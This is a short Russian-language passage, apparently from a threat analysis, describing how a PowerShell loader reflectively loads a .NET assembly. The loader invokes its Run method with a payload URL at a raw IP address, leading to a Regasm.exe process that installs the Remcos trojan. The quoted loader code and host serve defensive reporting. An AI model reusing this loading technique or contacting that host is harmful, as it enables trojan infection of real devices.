 Далее загружает декодированные байты как сборку .NET ($loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes)), после чего получает тип Aspose.DrawingSpec.PkikAttrCertNB из загруженной сборки, вызывает метод Run и передает ему параметры ($type.GetMethod(‘Run’).Invoke($null, [object[]] (‘http://139.144.212.135/222/GST.txt’ , ‘desativado’ , ‘2’ , ‘CHSE’ , ‘1’ , ‘C:\ProgramData\’, ‘LnkName’,’RegAsm’)), в результате чего осуществляется создание процесса Regasm.exe, посредством которого происходит заражение устройства трояном Remcos.
